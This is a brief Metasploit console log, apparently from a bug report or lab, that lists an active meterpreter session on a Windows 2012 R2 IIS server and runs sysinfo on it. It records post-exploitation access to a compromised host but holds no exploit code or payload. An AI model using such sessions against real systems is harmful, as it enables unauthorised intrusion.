 Default (ruby)
msf5 > sessions
Active sessions
===============
Id  Name  Type                     Information                                Connection
--  ----  ----                     -----------                                ----------
1         meterpreter x64/windows  IIS APPPOOL\DefaultAppPool @ IISWEBSERVER  0.0.0.0:0 -> 127
.0.0.1:8181 (127.0.0.1)
msf5 > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : IISWEBSERVER
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : UB3R
Logged On Users : 5
Meterpreter     : x64/windows
meterpreter >